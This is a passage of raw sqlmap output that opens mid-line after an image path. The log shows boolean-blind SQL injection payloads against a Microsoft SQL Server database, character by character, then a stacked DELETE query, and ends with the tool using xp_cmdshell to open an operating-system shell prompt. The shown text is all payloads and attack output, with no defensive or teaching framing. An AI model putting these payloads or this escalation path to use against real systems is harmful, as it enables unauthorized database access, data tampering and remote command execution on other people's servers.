 NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>51 AND '%'='
[15:03:26] [WARNING] reflective value(s) found and filtering out
[15:03:27] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>48 AND '%'='
[15:03:28] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>1 AND '%'='
[15:03:30] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),1,1))>47 AND '%'='
[15:03:33] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),2,1))>51 AND '%'='
[15:03:34] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),2,1))>48 AND '%'='
[15:03:35] [PAYLOAD] 1%' AND UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(id) AS
NVARCHAR(4000)),CHAR(32)) FROM sqlmapoutput),2,1))>1 AND '%'='
[15:03:36] [INFO] retrieved: 0
[15:03:36] [DEBUG] performed 7 queries in 10.07 seconds
[15:03:36] [PAYLOAD] 1%';DELETE FROM sqlmapoutput--
[15:03:36] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[15:03:36] [ERROR] unable to retrieve xp_cmdshell output
[15:03:36] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[15:03:36] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>